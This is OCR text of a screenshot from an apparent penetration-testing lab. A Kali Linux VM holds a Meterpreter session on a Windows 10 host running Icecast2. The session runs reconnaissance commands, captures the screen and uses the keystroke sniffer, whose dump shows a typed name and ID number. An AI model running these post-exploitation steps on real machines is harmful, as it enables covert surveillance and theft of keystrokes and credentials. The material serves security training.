 kali-linux-2023.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Windows 10 x64 BookUbuntu kali-linux-2023.4-vmware-a...
1 2 3 4 20:19
Shell No. 1
File Actions Edit View Help
Channel 1 created.
Microsoft Windows [Version 10.0.17134.1246]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Icecast2 Win32>hostname
hostname
DESKTOP-1MMO0E9
C:\Program Files (x86)\Icecast2 Win32>whoami
whoami
desktop-1mmo0e9\georgia
C:\Program Files (x86)\Icecast2 Win32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . : localdomain
Link-local IPv6 Address . . . . . : fe80::603c:3d14:4eab:fe2d%7
IPv4 Address. . . . . . . . . . . : 192.168.2.147
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.2.2
Ethernet adapter Bluetooth Network Connection:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
KALI LINUX
"the quieter you become, the more you are able to hear"
C:\Program Files (x86)\Icecast2 Win32>^C
Terminate channel 1? [y/N] y
meterpreter > screenshot -p /tmp/my_screen.jpg
Screenshot saved to: /tmp/my_screen.jpg
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
sanath kumar dasari - 700760349
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter >
To direct input to this VM, click inside or press Ctrl+G.
14°C
Clear
Search
07:19 Sanath
2/20/2024